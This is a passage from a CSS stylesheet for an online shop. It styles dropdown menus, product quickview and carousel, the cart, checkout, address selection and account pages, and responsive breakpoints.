/*    border-width: 0 6px 6px 6px;*/
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.dropdown-a .dropdown {
  /* Size & position */
    position: absolute;
    top: 97%;
    left: 0;
    right: 0;
    padding: 0;
	z-index: 99999;
    background: #ffffff;
    -webkit-border-radius: 0;
    -moz-border-radius:0;
    -ms-border-radius: 0;
    border-radius: 0;
     -webkit-border: 1px solid #e4e4e4;
    border: 1px solid #e4e4e4;
    font-weight: normal;
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -ms-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    list-style: none;
    opacity: 0;
    pointer-events: none;
}

.dropdown-a .dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 55px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #ffffff transparent;
}
.dropdown-a .dropdown:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 53px;
     -webkit-border-width: 0 8px 8px 8px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: #e4e4e4 transparent;    
}
.dropdown-a .dropdown li a {
    display: block;
    padding: 0 10px;
    text-decoration: none;
    color: #2457aa;
    -webkit-border-bottom: 1px solid #e6e8ea;
    border-bottom: 1px solid #e6e8ea;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 12px;
}
.dropdown-a .dropdown li i {
    float: right;
    color: inherit;
}
.dropdown-a .dropdown li:last-of-type a {
    border: 0;
}
/* Hover state */
.dropdown-a .dropdown li:hover a {
    background: transparent;
    color: #ffa100;
}
/* Active state */
.dropdown-a.active .dropdown {
    opacity: 1;
    pointer-events: auto;
	width: 104px;
}
.logo_lists .dropdown-a ul li {
    margin: 0;
}
.logo_lists .dropdown-a span {
    margin-top: 4px;
    display: block;
}
.logo_lists ul li.dropdown-a:after{
    display: none;
}
.quickview .modal-dialog {
    max-width: 900px; 
}
.pro-wrap {
    margin-bottom: 10px;
}
.pro-wrap input {
    display: inline-block;
    max-width: 60px;
    padding: 5px 10px;
    height: auto;
    margin-right: 15px;
}
.cart_item_quontaty_row {
    margin-top: 20px;
    margin-bottom: 20px;
}
.instock {
    color: green;
    font-weight: 600;
    line-height: normal;
    font-size: 16px;
}
.single_add_to_cart_button {
    background: #2457aa;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
}
.single_buy_cart_button {
    background: #dc3545;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
	margin-left: 10px;
}
.product_meta > span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    margin-bottom: 7px;
}
.product_meta > span a {
    color: #838383;
    font-size: 12px;
}
.cart_item_quontaty_row  .product_price_row {
    margin: 0 0 10px 0;
}
.product_meta > span > span {
    color:#838383;
    font-size: 12px;
}
.product_shipping p {
    color: #000000;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 600;
}
.zoom__trigger {
    position: absolute;
    top: 0;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    z-index: 9;
    text-align: center;
    overflow: hidden;
    background-color: #f5f5f5;
    color: #000;
    line-height: 2em;
}
.quickview_product .product-title {
    font-size: 19px;
}
.quickview .modal-header .close {
    padding: 4px 8px;
    margin: 0;
    background: whitesmoke;
    font-size: 28px;
    position: absolute;
    right: 0;
    top: 0;
}
.color {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
}
.bg-blk {
    background: #000000;
}

.bg-blue {
    background: #0000ff;
}

.bg-pink {
    background: #ffc0cb;
} 
.plus-minus-btn button {
  background: #eee;
  padding: 6px 10px;
  border: 1px solid #eeee;
}

.plus-minus-btn input {
      padding:6px;
      border: 1px solid #eee;
      text-align: center;
      width: auto;
      max-width: 63px;
      margin: 0;
}
.plus-minus-btn {
    width: auto;
    margin-right: 20px;
}
.comp-wish {
    margin-top: 20px;
}
.comp-wish a {
    color: #000000;
    display: inline-block;
    margin-right: 15px;
    font-size: 13px;
    font-weight: 500;
}
#prosingle .carousel-item a {
    display: block;
    width: 100%;
    height: 100%;
}
#prosingle .carousel-indicators li {
    width: 100px;
    height: 100px;
    margin-right: 6px;
    margin-left: 6px;
    text-indent: 0;
    background-color: transparent;
    border-top: 0;
    border-bottom: 0;
    opacity: 1;
    border: 1px solid;
    display: flex;
    align-items: center;
	justify-content: center;	
}
#prosingle .carousel-item a img{
    width: 100%;
}
#prosingle .carousel-indicators {
    bottom: -50px;
    margin: 0 auto;
}
.product_single_content .listview_product_img {
    padding-bottom: 50px;
}
#prosingle .carousel-control-next, 
#prosingle .carousel-control-prev { 
    top: auto;
    bottom: -17px;
    width: auto;
    color: #000;
    opacity: 1;
    z-index: 999;
    padding: 10px;
    border: 1px solid;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
.proddesc .nav-item {
    margin-bottom: 0;
}
.proddescContent {
    padding: 15px 20px;
    border: 1px solid #dddd;
}
.proddesc .nav-link {
    border-radius: 0;
    color: #000000;
    border: none;
    font-weight: 600;
}
.proddesc .nav-item.show .nav-link, 
.proddesc .nav-link.active {
    color: #000000;
    background: #f5f5f5;
    
    background-color: #ddd; 
        border: none;
    border-radius: 0;
}
.product_desc_tabs_full {
    padding: 40px 0 0;
}
.prodescfullTabContent {
    text-align: left;
    overflow: hidden;
    padding: 2%;
    box-sizing: border-box;
    background: #f5f5f5;
}
.prodescfullTab  .nav-item {
    margin-bottom: 0;
}
.prodescfullTab .nav-item.show .nav-link, 
.prodescfullTab .nav-link.active {
     border-radius: 0; 
    font-weight: 600;
    color: #000000;
    border: none;
    background-color: #f5f5f5;
}
.prodescfullTab .nav-link {
    border-radius: 0;
    border: none;
    color: #000000;
    font-weight: 600;
}
.prodescfullTabContent h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 15px;
}
.prodescfullTabContent h5 {
    font-size: 14px;
    color: #000000;
    margin-bottom: 10px;
}
.prodescfullTabContent p{
    margin-bottom: 15px;
    color: #000000;
}
.prodescfullTabContent ul, .listview_product_details ul{
    list-style: disc;
    margin-bottom: 15px;
    padding-left: 18px;   
}
.prodescfullTabContent ol li,
.prodescfullTabContent ul li{
    color: #000000;
}
.prodescfullTabContent ol {
    margin-bottom: 15px;
    padding-left: 18px;
    list-style: decimal;
}
#addinfo th {
    width: 150px;
}
.comment-main-area {
    width: 100%;
    background: #ffffff;
    padding: 10px 20px;
    margin-left: 15px;
    border: 1px solid;
}

.comments-meta h4 {
    margin-bottom: 20px;
    color: #000000;
    font-weight: 600;
}

.comments-meta h4 span {
    color: #848484;
    font-weight: 500;
}

.review_wrap h5 {
    color: #000000;
    font-size: 15px;
    margin: 20px 0 30px;
}
.review_wrap h5 span {
    display: block;
    color: #848484;
    margin-top: 4px;
}
/*
.review_wrap .review_stars i { 
    color: #ffa100;
}
*/
.review_stars .star_fill { 
    color: #ffa100;
}
.review_wrap textarea.form-control {
    height: 120px;
}
.tiles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.tile {
    position: relative;
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: transform .5s ease-out;
} 
.product_single_content #prosingle .carousel-inner { 
    height: 500px;
}
#prosingle .carousel-item a { 
    height: 400px;
    position: relative;
}
.product_img_block{
    max-height: 370px;
    width: 100%;
	height: 300px;
	align-items: center;
    justify-content: center;
    display: -webkit-flex;
}
.product_img_block img{
    width: auto !important;
    max-height: 300px;
    margin-left: auto;
    margin-right: auto;
}

/******************************************   CART PAGE CSS  *************************************/
td.product-thumbnail img {
    width: 50px;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    background: #f5f5f5;
    color: #000;
    border-bottom-width: 1px !important;
}
table.shop_table td, 
table.shop_table td {
    border-color: #ebebeb !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.table td, 
.table th { 
    vertical-align: middle; 
}
table.shop_table td a {
    color: #000000;
}
span.Price-amount.amount {
    color: #000000;
}
.table-hover tbody tr:hover {
    color: #212529;
    background-color: transparent;
}
table.shop_table .quantity input.qty {
    border: 1px solid #ebebeb;
    width: 60px;
    height: 40px;
    display: inline;
    margin: 0 3px;
    vertical-align: top;
    padding: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
}
table.shop_table td a:hover {
    color: #2457aa;
}
table.shop_table input#coupon_code {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 10px 20px;
    width: 130px;
}
.table-footer .coupon {
    float: left;
}
.table-footer .update-cart-btn{
    float: right;
    margin-top: 7px;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
}
.collpase_cart_form .form-control {
    height: 40px;
    font-size: 12px !important;
    padding: 10px 8px;
    border-radius: 0px;
    margin-bottom: 8px;
    width: 100%;
}
.collpase_cart_form .nice-select .option { 
    padding-left: 7px;
    padding-right: 19px; 
    font-size: 12px;
}
.cart_total_titles {
    background: #f5f5f5;
    display: flex;
    height: 100%;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
    border: 1px solid #dddddd;
    border-radius: 4px;
}
.cart_total_titles {
    background: #f5f5f5;
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: flex-start;
    border-radius: 4px 0  0 4px;
    border-right: 1px solid #dddddd;
}
.cart_body_title {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_titles div {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    background: #f5f5f5;
    color: #000;
    text-align: left;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
}
.cart_total_data {
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: self-start;
    border-radius: 0 4px 0 4px;
}
.cart_body_data {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_data > div {
    font-size: 13px;
    font-weight: 500;
    line-height: 40px;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
    color: #000000;
}
 .collapse_cart_btn {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
    cursor: pointer;
}
.collpase_cart_form .btn-default.theme_bg {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
}
.cart-collaterals .content-title { 
    text-transform: uppercase;
    font-weight: 600;
    font-size: 20px;
}
.cart_total_data > div:last-of-type,
.cart_total_titles div:last-of-type {
    border-bottom: 0;
}
/**************************************************************   CHECKOUT PAGE CSS   **********************************************/
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
}

.cart_info_row p span {
    position: absolute;
    background: black;
    padding: 8px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    top: 0;
    left: 15px;
    text-transform: lowercase;
}
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
} 
.cart_info_row p span.info {
    position: absolute;
    background: black;
    padding: 17px 7px 4px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    font-family: 'Fira Sans', sans-serif;
    top: 0;
    left: 15px;
    text-transform: lowercase;
} 
.cart_info_row p a {
    color: #000000;
}
#loginmodal .form-group {
    margin: 0 0 10px 0;
}
#loginmodal h4 {
    font-size: 15px;
    color: #1f4c94;
    margin-bottom: 15px;
    letter-spacing: 1px;
    font-weight: 600;
}
#loginmodal .form-control {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    border-radius: 0;
    background: #f1f1f1;
    border: none;
}
#loginmodal .form-check {
    margin-bottom: 15px;
}
#loginmodal .form-check input {
    vertical-align: middle;
}
#loginmodal textarea.form-control {
    resize: none;
    height: 60px !important;
}
#loginmodal .modal-body {
    padding-bottom: 40px;
}
form.checkout_coupon {
    border: 1px solid #dddddd;
    padding: 20px;
}
form.checkout_coupon p {
    color: #000000;
    margin-bottom: 14px;
}
form.checkout_coupon input {
    max-width: 500px;
    width: 100%;
    margin-right: 15px;
    padding: 0 15px;
}
.billing_form_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.chackout_twocol_layout h3 {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
.chackout_twocol_layout  .form-control {
    height: 35px;
    border-radius: 0;
    width: 100%;
    line-height: 35px;
    padding: 0 15px;
        margin-bottom: 15px;
}
.chackout_twocol_layout input[type=checkbox], 
.chackout_twocol_layout input[type=radio] { 
    vertical-align: middle;
    height: 21px;
}
.chackout_twocol_layout .form-check-label {
    margin-bottom: 0;
    color: #000;
}
.chackout_twocol_layout label { 
    color: #000;
}
.nice-select .list { 
    width: 100%;
}
 #ship-to-different-address span {
    display: inline-block;
    line-height: 30px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}
.chackout_twocol_layout textarea.form-control {
    height: 150px !important;
}
.ship_to_diff_add_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.your_order_table_wrap h3  {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
 /* Accordion styles */
.radio-tabs   {
    overflow: hidden;
    padding: 30px;
    border: 1px solid #dddddd;
}

.radio-tabs .tab {
  width: 100%; 
  overflow: hidden;
}  
.radio-tabs .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white; 
   transition: all .35s; 
}
.radio-tabs .tab-close { 
  cursor: pointer;
}  
.radio-tabs input:checked ~ .tab-content {
    max-height: 100vh;
    padding: 1em; 
    position: relative;
    width: 100%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    line-height: 1.5em;
    background: #f5f5f5;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.radio-tabs .tab-content:after {
    content: "";
    display: block;
    border: 8px solid #f5f5f5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
} 
input[type=checkbox], input[type=radio] { 
    vertical-align: middle; 
}
.radio-tabs .tab-label {
    cursor: pointer;
    color: #838383;
    font-weight: 600;
    margin: 0;
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
} 
.bottom-cehck input[type=checkbox]  { 
    margin-top: 5px;
}
/************************************************  CHECKOUT NEW STYLE CSS   ******************************************************/

.billdiv{background-color:#fff; border:1px solid #eee; display:inline-block; width:100%; margin:0 0 15px 0;}
.billdivtit {
    background-color:#2457aa;
    padding: 15px;
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
}
.billdivtit span.num {
    color: #2457aa;
    background-color: #fff;
    margin-right: 10px;
    width: 25px;
    text-align: center;
    border-radius: 3px;
    line-height: 1.1;
    padding: 4px;
}
.billdivtit p {color: #fff; font-weight: 600; margin-right:30px;}

.billdiv .checkbtn {
  position: relative;
  padding-left: 30px;
  margin-bottom: 0;
  cursor: pointer;
  font-size: 15px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; color:#fff;
}
.billdiv .checkbtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.billdiv .checkbtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border:2px solid #fff;
}
.billdiv .checkbtn .checkmark:after {content: ""; position: absolute; display: none;}
.billdiv .checkbtn input:checked ~ .checkmark:after {display: block;}
.billdiv .checkbtn .checkmark:after {
  left: 6px;
  top: 2px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.addrsses{display:inline-block; width:100%; background-color:#f9f9f9;}
.addrsses ul{display:inline-block; width:100%;}
.addrsses ul li{display:inline-block; width:100%; border-bottom:1px solid #eee; padding:20px; position:relative;}
.addrsses ul li.addrlist{padding-left:50px; padding-right:50px;}
.addrsses ul li .radiobtn {
    display: inline-block;
    position: absolute;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    left: 16px;
    top: 30%;
}
.addrsses ul li .radiobtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}
.addrsses ul li .radiobtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border: 2px solid #000000;
  border-radius: 50%;
  background-color:#fff;
}
.addrsses ul li .radiobtn .checkmark:after {content: ""; position: absolute; display: none;}
.addrsses ul li .radiobtn input:checked ~ .checkmark{border-color:#2457aa;}
.addrsses ul li .radiobtn input:checked ~ .checkmark:after {display: block;}
.addrsses ul li .radiobtn .checkmark:after {
 	top: 3px;
	left: 3px;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color:#2457aa;
}
.addrsses ul li h4 {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    color: #000000;
}
.addrsses ul li h4 span {
    background-color: #eee;
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 12px;
    color: #000000;
    margin: 0 10px;
}
.addrsses ul li p{
        color: #000000;
}
.addrsses ul li .editrash{position:absolute; right:5px; top:15px;}
.addrsses ul li .editrash a{color:red; margin:0 5px; font-size:16px;}
.addrsses ul li .viewall{color:#2457aa; font-weight:600; font-size:14px; text-transform:uppercase;}
.shippingaddre1 h3 {
    font-size: 18px;
    color: #000000;
    margin-bottom: 20px;
}
.shippingaddre{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre1{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre .tit{margin-bottom:20px;    color: #000000;}
#deliverydiv{display:none;}

#editModal .form-control,
.checkout_styletwo_leftbar  .form-control {
    background: #fff;
    border: 1px solid #c5c5c5;
    border-radius: 0;
    color: #000000;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
#editModal .form-group,
.checkout_styletwo_leftbar  .form-group{
    margin: 0 0 20px 0;
}
#editModal textarea.form-control,
.checkout_styletwo_leftbar textarea.form-control {
    height: 100px !important;
    resize: none;
} 
#editModal   .btn-default {
    color: #333;
    background-color: #fff;
    border: 1px solid #cccccc;
}
#editModal .btn-default:hover, 
#editModal .btn-default:focus, 
#editModal .btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
}
#editModal .modal-body { 
    padding: 0;
}
#editModal .modal-dialog { 
    max-width: 1000px;
}
#editModal .modal-title { 
    color: #000000;
}
.order_pro_img {
    max-width: 30px;
}
.textprice ul {
	display: inline-block;
	width: 100%;
	background: #fff;
	padding: 0 20px;
	border: 1px solid #ddd;
}
.textprice ul li {
	display: block;
	padding: 15px 0px;
	border-bottom: 1px dashed #e0e0e0;
	width: 100%;
	float: left;
}
.textprice ul li:last-child {
	border-bottom: none;
}
.textprice ul li .text {
	font-size: 14px;
	font-weight: 600;
	color: #555555;
	float: left;
}
.textprice ul li .number {
	float: right;
	font-weight: 600;
	color: #555555;
	font-size: 16px;
	line-height: 20px;
}
.textprice ul li .totals {font-size: 18px; font-weight: 700;}
.textprice ul li label {
    font-size: 13px;
    margin-bottom: 0; 
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}

/***********************************************  MY ACCOUNT PAGE CSS  ******************************************/
.vertical_menu ul li a {
    position: relative;
    background: #2457aa;
    display: block;
    padding: 10px 20px;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
}
.vertical_menu ul li a i {
    margin-right: 15px;
}
.vertical_menu ul li {
    border-bottom: 1px solid #dddddd;
}
.vertical_menu ul li:last-of-type {
    border-bottom: 0;
}
.vertical_menu ul li a:hover,
.vertical_menu ul li a.active {
    background: #ffc961;
}
.vertical_menu ul li a:before {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -13px;
    content: ' ';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 14px solid #ffffff;
    border-bottom: 14px solid transparent;
    border-top: 14px solid transparent;
    opacity: 0;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
}
.vertical_menu ul li a:hover:before,
.vertical_menu ul li a.active:before{
    opacity: 1;
}
.my_acc_rightbar .form-group {
    margin: 0 0 15px 0;
}
.my_acc_rightbar  .form-control{
    background: #f9f9f9;
    border: 1px solid #bdbbbb;
    border-radius: 0;
    color: #555555;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, 
    box-shadow 0.15s ease-in-out 0s;
}
.order_details_table .order_detail_row {
    border: 1px solid #ddd;
}
.order_details_table   .col {
    border-right: 1px solid #dddd;
    padding: 0;
}
.order_details_table   .col:last-of-type {
    border: 0;
}
.order_details_table   .order_head h4 {
    color: #040404;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.order_details_table  .order_head {
    border-bottom: 1px solid #dddd;
    min-height: 65px;
    display: flex;
    align-items: center;
    padding: 0 10px 0 15px;
    background: #fbfbfb;
}
.order_body {
    padding: 10px 15px;
}
.status_btn {
    background: red;
    text-align: center;
    color: #ffffff;
    border-radius: 2px;
}
.status_btn a {
    color: #ffffff;
    font-size: 12px;
    padding: 0 9px;
}
.view-btn {
    text-align: center;
    display: block;
    background: green;
    color: #ffffff;
    border-radius: 2px;
    padding: 5px 0;
}
.view-btn:hover {
    color: #ffffff;
    background: #1f4c94;
}
.price_ammount {
    color: #000000;
    font-weight: 600;
}
.col.purchesed_col {
    width: 180px;
    flex: 0 0 180px;
}
.col.ship_add_col {
    width: 175px;
    flex: 0 0 175px;
}

.order_detail_table p,
.col.ship_add_col p {
    font-weight: 600;
    color: #000000;
}
.order_detail_table span {
    color:#000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.pagination li {
    margin: 0; 
}
.pagination li a {
    border: 1px solid #ddd;
    padding: 8px 15px;
    color: #1f4c94;
    display: block;
	margin: 0px 3px;
}
.pagination li:first-child a {
    border-right: 1px solid #ddd;
}
.pagination li:last-of-type a {
    border-left: 1px solid #ddd;
}
.pagination li a.active,
.pagination li a:hover {
    background: #1f4c94;
    color: #ffffff;
}
.select_col .form-control {
    width: 200px;
}
.select_col {
    margin-right: 10px;
    margin-bottom: 30px;
}
.select_col p {
    color: #000000;
}

#searchResult, #mobileResult{
 list-style: none;
 padding: 0px;
 width: 100%;
 position: absolute;
 margin: 0;
 z-index:2;
}

#searchResult li, #mobileResult li{
 background: #fff;
 padding: 4px;
 color: #000;
}

#searchResult li:nth-child(even), #mobileResult li:nth-child(even){
 background: #f2f2f2;
 color: #000;
}

#searchResult li:hover, #mobileResult  li:hover{
 cursor: pointer;
}
.hasCountdown {padding: 5px; /*border: 1px solid #e5e5e5; width: 100%;*/}
.hasCountdown .countdown_row{display: block; font-size: 15px; font-weight: 600; color:#000;}
.thumb-box {
    max-width: 100px;
    border: 1px solid #dddddd;
    margin: 0 10px 0 0;
	text-align: center;
}

.footer-widget .fab{color: #fff; font-size: 30px; padding-left: 10px;}
.footer_bottom a{color: #fff;}
#social-float{
position: fixed;
bottom: 10px;
right: 10px;
width: 55px;
padding: 10px 5px;
text-align: center;
/*background-color: #fff; */
border: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
z-index: 10;
}
.carousel-indicators img, .product_thumbnails img{max-height: 95px;}
.mobile_search{display: none;}
.product_img_block:hover img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
.attri_image{display: grid;}
.mobile_top_bar{display:none;}
.pagebox ul{list-style: inside;}
@media (min-width: 1440px) {
    .hero__banner__wrapper .carousel-item {
        height: 580px;
    }
}

@media only screen and (max-width: 1750px) and (min-width: 1440px)  {
     .hero__banner__wrapper .carousel-item {
           height: 500px;
     }
}

@media (max-width: 575px) { 
    .hero_banner_wrapper .carousel-item {
       height: 150px;
    }
}

@media (max-width: 425px) { 
    .hero_banner_wrapper .carousel-item {
       height: 130px;
    }
}

@media (max-width: 384px) { 
    .hero_banner_wrapper .carousel-item {
       height: 110px;
    }
}
@media (max-width: 320px) {
   .hero_banner_wrapper .carousel-item {
       height: 100px;
   }
}

@media (max-width: 575px) { 
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 10px;
       font-size: 11px;
    }
}
@media (max-width: 425px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 10px;
       padding-right: 10px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 5px;
    }
}
@media (max-width: 375px) { 
    .home_page_content .offer_boxes_wrap .row .col-4 {
       padding-left: 5px;
       padding-right: 5px;
    }
    .home_page_content .offer_boxes_wrap {
       padding: 0 10px;
    }
    .offer_box_inner .offer_box_content .btn-default {
       padding: 0 7px;
       font-size: 9px;
    }
}